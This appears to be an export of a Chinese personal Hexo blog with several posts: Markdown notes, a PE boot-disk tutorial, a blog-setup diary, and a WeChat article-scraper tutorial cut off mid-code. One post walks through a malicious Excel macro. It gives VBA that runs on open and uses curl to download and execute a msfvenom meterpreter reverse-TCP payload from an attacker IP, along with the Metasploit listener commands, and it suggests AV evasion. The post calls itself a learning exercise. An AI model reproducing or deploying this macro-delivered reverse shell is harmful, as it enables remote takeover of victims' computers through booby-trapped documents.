<h4 id="链接"><a href="#链接" class="headerlink" title="链接"></a>链接</h4><p>我常用的搜索引擎有: <a href="http://www.google.com">谷歌</a>, <a href="http://www.bing.com">必应</a> 和 <a href="http://www.baidu.com">百度</a>.<br>我常用的搜索引擎有: <a href="http://www.google.com/" title="谷歌">谷歌</a>, <a href="http://www.bing.com/" title="必应">必应</a> 和 <a href="http://www.baidu.com/" title="百度">百度</a>.<br>我常用的搜索引擎有: <a href="http://www.google.com/" title="谷歌">谷歌</a>, <a href="http://www.bing.com/" title="必应">必应</a> 和 <a href="http://www.baidu.com/" title="百度">百度</a>.<br>我常用的搜索引擎有: <a href="http://www.google.com/" title="谷歌">谷歌</a>, <a href="http://www.bing.com/" title="必应">必应</a> 和 <a href="http://www.baidu.com/" title="百度">百度</a>.<br>我常用的搜索引擎有: <a href="http://www.google.com">http://www.google.com</a>, <a href="http://www.bing.com">http://www.bing.com</a> 和 <a href="http://www.baidu.com">http://www.baidu.com</a>.</p>
<p>然后你可以定义下面的链接,并把它们放在文档中任何你希望的地方。它们不会直接显示出来,而是只会被上面的链接所使用。</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 反斜杠</span><br><span class="line">Markdown里面可以使用反斜杠转意下面的字符(因为它们有特别的含义,所以当你希望看到它们本身的时候需要转意):</span><br><span class="line">* \\   反斜杠</span><br><span class="line">* \`   反引号</span><br><span class="line">* \*   星号</span><br><span class="line">* \_   下划线</span><br><span class="line">* \{\}  大括号</span><br><span class="line">* \[\]  中括号</span><br><span class="line">* \(\)  小括号</span><br><span class="line">* \#   井号</span><br><span class="line">* \+   加号</span><br><span class="line">* \-   减号</span><br><span class="line">* \.   点号</span><br><span class="line">* \!   惊叹号</span><br></pre></td></tr></tbody></table></figure>
<h4 id="反斜杠"><a href="#反斜杠" class="headerlink" title="反斜杠"></a>反斜杠</h4><p>Markdown里面可以使用反斜杠转意下面的字符(因为它们有特别的含义,所以当你希望看到它们本身的时候需要转意):</p>
<ul>
<li>\   反斜杠</li>
<li>`   反引号</li>
<li>*   星号</li>
<li>_   下划线</li>
<li>{}  大括号</li>
<li>[]  中括号</li>
<li>()  小括号</li>
<li>#   井号</li>
<li>+   加号</li>
<li>-   减号</li>
<li>.   点号</li>
<li>!   惊叹号</li>
</ul>
<h4 id="内嵌HTML"><a href="#内嵌HTML" class="headerlink" title="内嵌HTML"></a>内嵌HTML</h4><p>对于任何没有被Markdown语法与重新定义的HTML内容你都可以在Makdown文档中直接使。你不需要加特别的标记来告诉解析器你是在使用Markdown还是在使用HTML。你需要的只是HTML标签本身。</p>
<p>唯一需要注意的是那些像\<div\>, \<table\>, \<pre\>, \<p\>等的块标签需要在前后加上一个空行,并且开头和结束标签本身前面没有空格或tab键。Markdown不会再自动在这些块标签前后加上多余的\<p\>。</p\></p\></pre\></table\></div\></p>
<p>例如你可以直接在Markdown文档中使用下面的HTML来画一张表:</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">&lt;table&gt;</span><br><span class="line">    &lt;tr&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">    &lt;/tr&gt;</span><br><span class="line">	&lt;tr&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">    &lt;/tr&gt;</span><br><span class="line">    &lt;tr&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">    &lt;/tr&gt;</span><br><span class="line">&lt;/table&gt;</span><br><span class="line"></span><br></pre></td></tr></tbody></table></figure>
<table>
    <tbody><tr>
        <td>一些内容</td>
        <td>一些内容</td>
        <td>一些内容</td>
    </tr>
    <tr>
        <td>一些内容</td>
        <td>一些内容</td>
        <td>一些内容</td>
    </tr>
    <tr>
        <td>一些内容</td>
        <td>一些内容</td>
        <td>一些内容</td>
    </tr>
</tbody></table>


<h1 id="基于-Butterfly-的外挂标签引入"><a href="#基于-Butterfly-的外挂标签引入" class="headerlink" title="基于 Butterfly 的外挂标签引入"></a>基于 Butterfly 的外挂标签引入</h1><p>本站使用了糖果屋的插件Tag Plugins Plus，更多语法内容详见<a href="https://akilar.top/posts/615e2dec/#上标标签-tip">Akilarの糖果屋</a>的教程。</p>
<div class="tag link"><a class="link-card" title="糖果屋教程贴" href="https://akilar.top/posts/615e2dec/"><div class="left"><img src="https://npm.elemecdn.com/akilar-candyassets/image/siteicon/favicon.ico"></div><div class="right"><p class="text">糖果屋教程贴</p><p class="url">https://akilar.top/posts/615e2dec/</p></div></a></div>
]]></content>
      <categories>
        <category>博客</category>
      </categories>
      <tags>
        <tag>hexo</tag>
      </tags>
  </entry>
  <entry>
    <title>2022/9/10，来自广西桂林</title>
    <url>/2022/09/10/letter1/</url>
    <content><![CDATA[<div class="hbe hbe-container" id="hexo-blog-encrypt" data-wpm="抱歉, 这个密码看着不太对, 请再试试." data-whm="抱歉, 这个文章不能被校验, 不过您还是能看看解密后的内容.">
  <script id="hbeData" type="hbeData" data-hmacdigest="5eb2e4208aeee67215fd846a934f80c87190f17dc4ddec3794ff3c6acd11b829">[base64]</script>
  <div class="hbe hbe-content">
    <div class="hbe hbe-input hbe-input-up">
      <input class="hbe hbe-input-field hbe-input-field-up" type="password" id="hbePass">
      <label class="hbe hbe-input-label hbe-input-label-up" for="hbePass">
        <span class="hbe hbe-input-label-content hbe-input-label-content-up">加密文章，密码在明信片上哦</span>
      </label>
    </div>
  </div>
</div>
<script data-pjax src="/lib/hbe.js"></script><link href="/css/hbe.style.css" rel="stylesheet" type="text/css">]]></content>
  </entry>
  <entry>
    <title>PE启动盘的制作</title>
    <url>/2022/03/12/pe/</url>
    <content><![CDATA[<h1 id="下载制作工具"><a href="#下载制作工具" class="headerlink" title="下载制作工具"></a>下载制作工具</h1><ul>
<li>制作启动盘推荐使用<a href="https://www.upe.net/">优启通</a>，相对<del>大白菜，老毛桃</del>等工具而言相当简洁干净，不会对通过启动盘安装的系统安装预装软件。</li>
</ul>
<p><img src="https://img.anineg.space//202203121319518.png" alt="图片1"></p>
<center>优启通官网</center>



<details class="folding-tag" cyan="" open=""><summary> 制作工具下载链接： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="百度云(密码:txna)" href="https://pan.baidu.com/share/init?surl=Gh20ukCe973YuMs6D84SuQ"><div class="left"><img src="https://img.anineg.space//202203121335021.png"></div><div class="right"><p class="text">百度云(密码:txna)</p><p class="url">https://pan.baidu.com/share/init?surl=Gh20ukCe973YuMs6D84SuQ</p></div></a></div>
              </div>
            </details>
<h1 id="制作启动盘"><a href="#制作启动盘" class="headerlink" title="制作启动盘"></a>制作启动盘</h1><ul>
<li>下载完成后，解压，运行exe文件。选择需要制作的U盘，同时可以选择为PE系统添加自己喜欢的壁纸。</li>
</ul>
<p><img src="https://img.anineg.space//202203121321357.png" alt="图片2"></p>
<center>制作界面</center>

<h1 id="运行启动盘"><a href="#运行启动盘" class="headerlink" title="运行启动盘"></a>运行启动盘</h1><ul>
<li>在这里我使用VM虚拟机运行PE系统，若需要实机运行，请参考教程：</li>
</ul>
<details class="folding-tag"><summary> 电脑设置u盘启动的方法 </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="CSDN" href="https://blog.csdn.net/qq_29508575/article/details/121907625?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164706370216780271515153%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&amp;request_id=164706370216780271515153&amp;biz_id=0&amp;utm_medium=distribute.pc_search_result.none-task-blog-2~all~baidu_landing_v2~default-4-121907625.article_score_rank&amp;utm_term=u%E7%9B%98%E5%90%AF%E5%8A%A8&amp;spm=1018.2226.3001.4187"><div class="left"><img src="https://s2.loli.net/2022/02/17/K6VzyT4a71xntAU.png"></div><div class="right"><p class="text">CSDN</p><p class="url">https://blog.csdn.net/qq_29508575/article/details/121907625?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164706370216780271515153%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&amp;request_id=164706370216780271515153&amp;biz_id=0&amp;utm_medium=distribute.pc_search_result.none-task-blog-2~all~baidu_landing_v2~default-4-121907625.article_score_rank&amp;utm_term=u%E7%9B%98%E5%90%AF%E5%8A%A8&amp;spm=1018.2226.3001.4187</p></div></a></div>
              </div>
            </details>
<p>在虚拟机测试运行PE系统，进Boot，选择U盘启动。</p>
<p><img src="https://img.anineg.space//202203121323385.png" alt="图片3"></p>
<ul>
<li>提供了两种系统，两种默认分辨率选择。</li>
</ul>
<p><img src="https://img.anineg.space//202203121325358.png" alt="图片4"></p>
<ul>
<li>进入PE系统桌面。</li>
</ul>
<p><img src="https://img.anineg.space//202203121326465.png" alt="图片5"></p>
<ul>
<li>PE系统的资源管理器</li>
</ul>
<p><img src="https://img.anineg.space//202203121327257.png" alt="图片6"></p>
<ul>
<li>DiskGenius软件PE版，可以对磁盘进行修改备份修复等。</li>
</ul>
<p><img src="https://img.anineg.space//202203121328507.png" alt="图片7"></p>
<ul>
<li>PE系统还提供了大量工具。</li>
</ul>
<p><img src="https://img.anineg.space//202203121328423.png" alt="图片8"></p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
  </entry>
  <entry>
    <title>某神奇社团的招新视频~</title>
    <url>/2022/07/29/ladybug/</url>
    <content><![CDATA[<div class="tip "><p>Tips：如有背景音乐自动播放，可以在左下角弹窗内关闭。</p>
</div>
<div align="center" class="aspect-ratio">
    <iframe src="https://player.bilibili.com/player.html?aid=216487398&amp;&amp;page=1&amp;as_wide=1&amp;high_quality=1&amp;danmaku=0" scrolling="no" border="0" frameborder="no" framespacing="0" high_quality="1" danmaku="1" allowfullscreen="true"> 
    </iframe>
</div>
]]></content>
      <categories>
        <category>视频</category>
      </categories>
      <tags>
        <tag>bilibili</tag>
      </tags>
  </entry>
  <entry>
    <title>反弹Shell:通过Excel表格进行远控</title>
    <url>/2023/04/02/officevba/</url>
    <content><![CDATA[<h1 id="讲在前面"><a href="#讲在前面" class="headerlink" title="讲在前面"></a>讲在前面</h1><p>很久没有更新啦，自从12月新冠开始再加上过年和开学考试<del>再加上亿点点的划水</del>，不知不觉就过去这么久了。那么今天刚好开完了社团的分享会，也一起在这里更新一下内容，也算是作为这次分享的记录了。</p>
<hr>
<h1 id="什么是宏？"><a href="#什么是宏？" class="headerlink" title="什么是宏？"></a>什么是宏？</h1><p>Office宏，译自英文单词Macro。宏是Office自带的一种高级脚本特性，通过VBA代码，可以在Office中去完成某项特定的任务，而不必再重复相同的动作，目的是让用户文档中的一些任务自动化。</p>
<p>Visual Basic for Applications（VBA）是Visual Basic的一种宏语言，是微软开发出来在其桌面应用程序中执行通用的自动化(OLE)任务的编程语言。主要能用来扩展Windows的应用程序功能，特别是Microsoft Office软件，也可说是一种应用程式视觉化的Basic 脚本。</p>
<h1 id="如何利用？"><a href="#如何利用？" class="headerlink" title="如何利用？"></a>如何利用？</h1><p>我们创建一个启用宏的excel表格，例如<code>值日名单.xlsm</code>。</p>
<p>点击<code>视图</code>-<code>宏</code>-<code>查看宏</code>，在这里创建一个<code>AutoOpen</code></p>
<p><img src="https://img.anineg.space/vba2.png" alt=""></p>
<h2 id="1-弹出计算器"><a href="#1-弹出计算器" class="headerlink" title="1.弹出计算器"></a>1.弹出计算器</h2><p>在弹出的VBA中，修改为如下代码，点击运行，即可弹出计算器。</p>
<p><img src="https://img.anineg.space/vba4-1.png" alt=""></p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">Sub AutoOpen()</span><br><span class="line">    LaunchCalculator</span><br><span class="line">End Sub</span><br><span class="line"></span><br><span class="line">Sub LaunchCalculator()</span><br><span class="line">    Shell "calc"</span><br><span class="line">End Sub</span><br></pre></td></tr></tbody></table></figure>
<p>原理其实就是在shell中输入<code>calc</code>，启动计算器。</p>
<h3 id="启动Excel时自动执行"><a href="#启动Excel时自动执行" class="headerlink" title="启动Excel时自动执行"></a>启动Excel时自动执行</h3><p>在左侧<code>ThisWorkbook</code>中添加如下代码：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">Private Sub Workbook_Open()</span><br><span class="line">    Call AutoOpen</span><br><span class="line">End Sub</span><br></pre></td></tr></tbody></table></figure>
<p><img src="https://img.anineg.space/vba5.png" alt=""></p>
<p>可以令excel在启动时自动运行<code>AutoOpen</code></p>
<h2 id="2-浏览器全屏访问指定网页"><a href="#2-浏览器全屏访问指定网页" class="headerlink" title="2.浏览器全屏访问指定网页"></a>2.浏览器全屏访问指定网页</h2><p>以火狐浏览器为例：</p>
<p>代码如下，其中</p>
<p><code>firefoxPath</code>是指火狐浏览器的安装路径。</p>
<p><code>websiteURL</code>是指要打开的网页。</p>
<p><code>--kiosk</code>是指定浏览器全屏模式启动，也可以修改为<code>-url</code>以普通模式启动。</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">Sub AutoOpen()</span><br><span class="line">    OpenWeb</span><br><span class="line">End Sub</span><br><span class="line"></span><br><span class="line">Sub OpenWeb()</span><br><span class="line">    Dim firefoxPath As String</span><br><span class="line">    Dim websiteURL As String</span><br><span class="line">    </span><br><span class="line">    firefoxPath = "C:\Program Files\Mozilla Firefox\firefox.exe"</span><br><span class="line">    websiteURL = "https://anineg.space/"</span><br><span class="line">    </span><br><span class="line">    </span><br><span class="line">    Call Shell(firefoxPath &amp; " --kiosk " &amp; websiteURL, vbNormalFocus)</span><br><span class="line">End Sub</span><br><span class="line"></span><br></pre></td></tr></tbody></table></figure>
<h2 id="3-利用反弹shell控制"><a href="#3-利用反弹shell控制" class="headerlink" title="3.利用反弹shell控制"></a>3.利用反弹shell控制</h2><p>在KALI（IP:192.168.80.128） 中生成<code>nc.exe</code>，具体过程不再详细叙述，给出命令行如下：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">cd /var/www/html</span><br><span class="line"></span><br><span class="line">msfconsole   </span><br><span class="line"></span><br><span class="line">use windows/x64/meterpreter_reverse_tcp</span><br><span class="line"></span><br><span class="line">show options</span><br><span class="line"></span><br><span class="line">msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.80.128 lport=4444 -f exe -o nc.exe</span><br></pre></td></tr></tbody></table></figure>
<p>现在在<code>/var/www/html</code>路径下有<code>nc.exe</code>文件，我们需要它能够在Windows上被下载，所以我们启动web服务：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">systemctl start apache2.service</span><br></pre></td></tr></tbody></table></figure>
<p>如果此时在Windows浏览器中打开：<code>http://192.168.80.128/nc.exe</code> ，文件就可以被下载了。</p>
<p>回到Excel中，修改代码如下：</p>
<p>原理同上，就是使用<code>curl</code>帮我们下载文件，然后在cmd中直接运行。</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">Sub AutoOpen()</span><br><span class="line">    Downloadandopen</span><br><span class="line">End Sub</span><br><span class="line"></span><br><span class="line">Sub Downloadandopen()</span><br><span class="line">    Dim curlPath As String</span><br><span class="line">    Dim fileURL As String</span><br><span class="line">    Dim downloadedFilePath As String</span><br><span class="line">    Dim command As String</span><br><span class="line">    </span><br><span class="line">    curlPath = "C:\Windows\System32\curl.exe"</span><br><span class="line">    fileURL = "http://192.168.80.128/nc.exe"</span><br><span class="line">    downloadedFilePath = "C:\Users\Administrator\Desktop\nc.exe"</span><br><span class="line">    </span><br><span class="line">    command = curlPath &amp; " -o " &amp; downloadedFilePath &amp; " " &amp; fileURL</span><br><span class="line">    Call Shell(command, vbNormalFocus)</span><br><span class="line"></span><br><span class="line">    Call Shell(downloadedFilePath, vbNormalFocus)</span><br><span class="line">End Sub</span><br></pre></td></tr></tbody></table></figure>
<p>与此同时，在KALI上需要开启监听：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">msfconsole</span><br><span class="line"></span><br><span class="line">use exploit/multi/handler</span><br><span class="line"></span><br><span class="line">set payload windows/x64/meterpreter_reverse_tcp</span><br><span class="line"></span><br><span class="line">set lhost 192.168.80.128</span><br><span class="line"></span><br><span class="line">exploit</span><br></pre></td></tr></tbody></table></figure>
<p>这样，当Excel表格在启动时就会自动连接至攻击机，渗透完成。</p>
<p><img src="https://img.anineg.space/vba6.png" alt=""></p>
<p>当然，对<code>nc.exe</code>做一下免杀效果会更好，如果以后有机会我会在这里继续更新一下，</p>
<hr>
<p>本测试仅作学习原理探究，严禁去做违法的事情！</p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
        <tag>分享会</tag>
      </tags>
  </entry>
  <entry>
    <title>个人博客入坑实录</title>
    <url>/2022/01/12/start/</url>
    <content><![CDATA[<h3 id="🏃‍♂️这是一个强迫症建设网站的辛酸历程"><a href="#🏃‍♂️这是一个强迫症建设网站的辛酸历程" class="headerlink" title="🏃‍♂️这是一个强迫症建设网站的辛酸历程"></a><del>🏃‍♂️这是一个强迫症建设网站的辛酸历程</del></h3><h3 id="👨‍🦽这是一段令人心酸的网站建设历程"><a href="#👨‍🦽这是一段令人心酸的网站建设历程" class="headerlink" title="👨‍🦽这是一段令人心酸的网站建设历程"></a>👨‍🦽这是一段令人心酸的网站建设历程</h3><hr>
<h1 id="✏第一天：2022-1-11"><a href="#✏第一天：2022-1-11" class="headerlink" title="✏第一天：2022.1.11"></a>✏第一天：2022.1.11</h1><p>放假在家n天，闲来无事，恰巧<a href="https://cgrona.top/">风清竹喧</a>同学在建个人博客，便决心一起入坑。经过几十分钟的研究，解决了域名注册以及GitHub仓库的建设。当天晚上，临时使用了GitHub自带的主题模板：</p>
<p><img src="https://s2.loli.net/2022/01/17/QkuBvtf36zNTUY8.png" alt="202201161728985" title="初始界面"></p>
<p>没错…</p>
<p>它很丑，而且自由度可玩性很低，至少不是我能接受的结果。</p>
<p>参考文章：<a href="https://sspai.com/post/54608">GitHub Pages 搭建教程</a></p>
<hr>
<h1 id="✏第二天：2022-1-12"><a href="#✏第二天：2022-1-12" class="headerlink" title="✏第二天：2022.1.12"></a>✏第二天：2022.1.12</h1><p>在经过了解相关知识后，最终决定采用Hexo + GitHub 的方式来搭建免费个人博客网站。</p>
<p>不做详细介绍，简单叙述下：</p>
<h3 id="GitHub-Pages-是什么？"><a href="#GitHub-Pages-是什么？" class="headerlink" title="GitHub Pages 是什么？"></a><strong>GitHub Pages 是什么？</strong></h3><p>GitHub Pages 是由 GitHub 官方提供的一种免费的静态站点托管服务，让我们可以在 GitHub 仓库里托管和发布自己的静态网站页面。</p>
<h3 id="Hexo-是什么？"><a href="#Hexo-是什么？" class="headerlink" title="Hexo 是什么？"></a><strong>Hexo 是什么？</strong></h3><p>Hexo 是一个快速、简洁且高效的静态博客框架，它基于 Node.js 运行，可以将我们撰写的 Markdown 文档解析渲染成静态的 HTML 网页。</p>
<h3 id="Hexo-GitHub-文章发布原理"><a href="#Hexo-GitHub-文章发布原理" class="headerlink" title="Hexo + GitHub 文章发布原理"></a><strong>Hexo + GitHub 文章发布原理</strong></h3><p>在本地撰写 Markdown 格式文章后，通过 Hexo 解析文档，渲染生成具有主题样式的 HTML 静态网页，再推送到 GitHub 上完成博文的发布。</p>
<h3 id="优点和不足"><a href="#优点和不足" class="headerlink" title="优点和不足"></a><strong>优点和不足</strong></h3><p>优点：完全免费；静态站点，轻量快速；可按需求自由定制改造；托管在 GitHub，安全省心；迁移方便……</p>
<p>不足：发文不便，依赖于本地环境；更适合个人博客使用；GitHub 在国内访问速度有点不快。（但实际上速度还是可以接受的，除了图片，真的很慢，建议将图片放图床，后面会讲到）</p>
<p>一切都搞定后，它大概是长这个样子的⬇⬇⬇</p>
<p><img src="https://s2.loli.net/2022/01/17/DjrMYknOSEcyzQu.jpg" alt="202201161921239"></p>
<p>比昨天的好看多了！但是还是没有让人那么满意…</p>
<p>参考文章：<a href="https://zhuanlan.zhihu.com/p/60578464">使用 Hexo+GitHub 搭建个人免费博客教程（小白向）</a></p>
<hr>
<h1 id="✏第三，四天：2022-1-13-14"><a href="#✏第三，四天：2022-1-13-14" class="headerlink" title="✏第三，四天：2022.1.13-14"></a>✏第三，四天：2022.1.13-14</h1><p>后来经了解，发现了原来hexo是有很多主题可以用的，在这个时候我选择了Next主题来升级我的页面。</p>
<p>整个过程不算难，跟着教程来一步步地很快就完成了。但最大的问题出在了后期的美化上。我使用的Next是8.9.0的版本，而网上大多数教程都是7.x甚至6.x的版本。据说在7.5后Next的文件结构是做了一些改动的，有人称它为“移除了custom文件的神奇跨时代版本”，这一点我在实际操作的时候真的是感同身受…</p>
<p>但困难总比办法多嘛，在我的不懈努力之下，我发现了一位大佬的博客，其中里面详细叙述了各种文件改动以及解决方法，最终花了大概两天的时间，我的博客终于变成了我想要的样子：</p>
<p><img src="https://s2.loli.net/2022/01/17/n7Z1Q2cCpVgai9w.jpg" alt="202201161953425"></p>
<p>除了应用网上的各种教程以外，还可以去好好研究研究主题配置文件，使用 hexo s 命令一边改一边看效果，往往会有意想不到的效果。因为主题的版本越高，它往往内置的插件越多，所以很多东西并不需要去 npm install 的。</p>
<p>参考文章：</p>
<p>​    <a href="http://theme-next.iissnan.com/getting-started.html">安装 NexT</a></p>
<p>​    <a href="https://blog.csdn.net/Growing_potato/article/details/113926856">next主题美化</a></p>
<p>​    <a href="https://blog.csdn.net/C_acgl/article/details/86555826">Hexo优化</a></p>
<p>​    <a href="https://www.jianshu.com/p/f054333ac9e6">打造炫酷网站</a></p>
<p>​    <a href="https://zhuanlan.zhihu.com/p/251383216">next8.0主题美化</a></p>
<p>​    <a href="https://tding.top/archives/2bd6d82.html">大佬的文章</a></p>
<p>​    <a href="https://hexo-next.readthedocs.io/zh_CN/latest/">Hexo-NexT说明书</a></p>
]]></content>
      <categories>
        <category>博客</category>
      </categories>
      <tags>
        <tag>hexo</tag>
      </tags>
  </entry>
  <entry>
    <title>Python网络爬虫之微信公众号（待改进）</title>
    <url>/2023/05/31/pypachong/</url>
    <content><![CDATA[<h1 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h1><p>近日得到一任务：需要爬取某个公众号的文章并保存到本地，然后进行分析。那么对于公众号爬取确实是比较少见而且有点难度，在搜集资料后，结合网络文章的经验以及自己的改进，实现了这一功能。参考文章会在文末列出。</p>
<h1 id="准备"><a href="#准备" class="headerlink" title="准备"></a>准备</h1><ul>
<li>Python环境</li>
<li>电脑或是服务器</li>
<li>一个自己能登陆的微信公众号</li>
</ul>
<h1 id="批量获取公众号推送链接"><a href="#批量获取公众号推送链接" class="headerlink" title="批量获取公众号推送链接"></a>批量获取公众号推送链接</h1><p>由于公众号的每一篇文章的链接似乎是随机生成的，相互之间没有关联，因此要批量获取某公众号的文章链接需要用到一定的方法，搜狗微信只能获取到最近的几篇文章，并不能做到全部收录。这里就需要用到自己的微信公众号的后台了。</p>
<p>登录<a href="https://mp.weixin.qq.com/">微信公众平台</a>，新建文章，点击超链接。此时打开浏览器的检查模式，选择<code>网络(Network)</code>，然后在窗口中选择你要爬取的公众号。</p>
<h2 id="获取fakeid和token"><a href="#获取fakeid和token" class="headerlink" title="获取fakeid和token"></a>获取fakeid和token</h2><p><img src="https://img.anineg.space/pypachong1.png" alt=""></p>
<p>这时我们可以看到，<code>网络</code>中出现了一个“<code>appmsg</code>”开头的内容，这就是我们需要的目标。将它的请求URL记录在下面（*隐去了部分内容）：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">https://mp.weixin.qq.com/cgi-bin/appmsg?action=list_ex&amp;begin=0&amp;count=5&amp;fakeid=MzI2********Mw==&amp;type=9&amp;query=&amp;token=465***914lang=zh_CN&amp;f=json&amp;ajax=1</span><br></pre></td></tr></tbody></table></figure>
<p>该链接分为三部分：</p>
<ol>
<li><code>https://mp.weixin.qq.com/cgi-bin/appmsg</code> 请求的基础部分</li>
<li><code>?action=list_ex</code> 常用于动态网站，实现不同的参数值而生成不同的页面或者返回不同的结果</li>
<li><code>&amp;begin=0&amp;count=5&amp;fakeid=MzI2MTE0NTE3Mw==&amp;type=9&amp;query=&amp;token=465219914&amp;lang=zh_CN&amp;f=json&amp;ajax=1</code> 设置各种参数，我们需要的就是用到这里的<code>fakeid=MzI2********Mw==</code>以及<code>token=465***914</code></li>
</ol>
<h2 id="获取浏览器Cookie和User-Agent"><a href="#获取浏览器Cookie和User-Agent" class="headerlink" title="获取浏览器Cookie和User-Agent"></a>获取浏览器Cookie和User-Agent</h2><p>在python运行时，我们需要它能以登录的状态去访问该URL。因此需要找到我们浏览器保存的Cookie和User-Agent：</p>
<p>开浏览器的检查模式，选择<code>文档(Document)</code>。此时刷新网页，就可以看到一个“<code>home</code>”开头的内容：</p>
<p><img src="https://img.anineg.space/pypachong3.png" alt=""></p>
<p>从这里我们可以获得Cookie和User-Agent参数。</p>
<p><img src="https://img.anineg.space/pypachong4.png" alt=""></p>
<h2 id="保存为yaml文件方便加载"><a href="#保存为yaml文件方便加载" class="headerlink" title="保存为yaml文件方便加载"></a>保存为yaml文件方便加载</h2><p>将上述四个参数保存至一个<code>wechat.yaml</code>文件中，方便后面在python中加载。</p>
<p>文件内容：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">cookie : RK=P/Pd1qTtZk; ptcz......</span><br><span class="line">user_agent : Mozilla/5.0......</span><br><span class="line">fakeid : MzI2.......</span><br><span class="line">token : 2023483153......</span><br></pre></td></tr></tbody></table></figure>
<h2 id="URL爬取"><a href="#URL爬取" class="headerlink" title="URL爬取"></a>URL爬取</h2><p>这部分主要参考了<a href="https://zhuanlan.zhihu.com/p/379062852">@Author:YuFanWenShu</a>的代码：</p>
<figure class="highlight python"><table><tbody><tr><td class="code"><pre><span class="line"><span class="keyword">import</span> json</span><br><span class="line"><span class="keyword">import</span> requests</span><br><span class="line"><span class="keyword">import</span> time</span><br><span class="line"><span class="keyword">import</span> random</span><br><span class="line"><span class="keyword">import</span> yaml</span><br><span class="line"></span><br><span class="line"><span class="comment">#加载参数</span></span><br><span class="line"><span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">"wechat.yaml"</span>, <span class="string">"r"</span>) <span class="keyword">as</span> file: <span class="comment">#将上文的wechat.yaml放在同一文件夹</span></span><br><span class="line">    file_data = file.read()</span><br><span class="line">config = yaml.safe_load(file_data)</span><br><span class="line"></span><br><span class="line">headers = {</span><br><span class="line">    <span class="string">"Cookie"</span>: config[<span class="string">'cookie'</span>],</span><br><span class="line">    <span class="string">"User-Agent"</span>: config[<span class="string">'user_agent'</span>]</span><br><span class="line">}</span><br><span class="line"></span><br><span class="line"><span class="comment"># 请求参数</span></span><br><span class="line">url = <span class="string">"https://mp.weixin.qq.com/cgi-bin/appmsg"</span></span><br><span class="line">begin = <span class="string">"0"</span></span><br><span class="line">params = {</span><br><span class="line">    <span class="string">"action"</span>: <span class="string">"list_ex"</span>,</span><br><span class="line">    <span class="string">"begin"</span>: begin,</span><br><span class="line">    <span class="string">"count"</span>: <span class="string">"5"</span>,</span><br><span class="line">    <span class="string">"fakeid"</span>: config[<span class="string">'fakeid'</span>],</span><br><span class="line">    <span class="string">"type"</span>: <span class="string">"9"</span>,</span><br><span class="line">    <span class="string">"token"</span>: config[<span class="string">'token'</span>],</span><br><span class="line">    <span class="string">"lang"</span>: <span class="string">"zh_CN"</span>,</span><br><span class="line">    <span class="string">"f"</span>: <span class="string">"json"</span>,</span><br><span class="line">    <span class="string">"ajax"</span>: <span class="string">"1"</span></span><br><span class="line">}</span><br><span class="line"></span><br><span class="line"><span class="comment"># 存放结果</span></span><br><span class="line">app_msg_list = []</span><br><span class="line"><span class="comment"># 在不知道公众号有多少文章的情况下，使用while语句</span></span><br><span class="line"><span class="comment"># 也方便重新运行时设置页数</span></span><br><span class="line"><span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">"app_msg_list.csv"</span>, <span class="string">"w"</span>, encoding=<span class="string">'utf-8'</span>) <span class="keyword">as</span> file:</span><br><span class="line">    file.write(<span class="string">"文章标识符aid,标题title,链接url,时间time\n"</span>)</span><br><span class="line">page = <span class="number">0</span></span><br><span class="line"><span class="keyword">while</span> <span class="literal">True</span>:</span><br><span class="line">    begin = page * <span class="number">5</span></span><br><span class="line">    params[<span class="string">"begin"</span>] = <span class="built_in">str</span>(begin)</span><br><span class="line">    <span class="comment"># 随机暂停几秒，避免过快的请求导致过快的被查到</span></span><br><span class="line">    time.sleep(random.randint(<span class="number">1</span>, <span class="number">10</span>))</span><br><span class="line">    resp = requests.get(url, headers=headers, params=params, verify=<span class="literal">False</span>)</span><br><span class="line">    <span class="comment"># 微信流量控制, 退出</span></span><br><span class="line">    <span class="keyword">if</span> resp.json()[<span class="string">'base_resp'</span>][<span class="string">'ret'</span>] == <span class="number">200013</span>:</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">"frequencey control, stop at {}"</span>.<span class="built_in">format</span>(<span class="built_in">str</span>(begin)))</span><br><span class="line">        time.sleep(<span class="number">3600</span>)</span><br><span class="line">        <span class="keyword">continue</span></span><br><span class="line"></span><br><span class="line">    <span class="comment"># 如果返回的内容中为空则结束</span></span><br><span class="line">    <span class="keyword">if</span> <span class="built_in">len</span>(resp.json()[<span class="string">'app_msg_list'</span>]) == <span 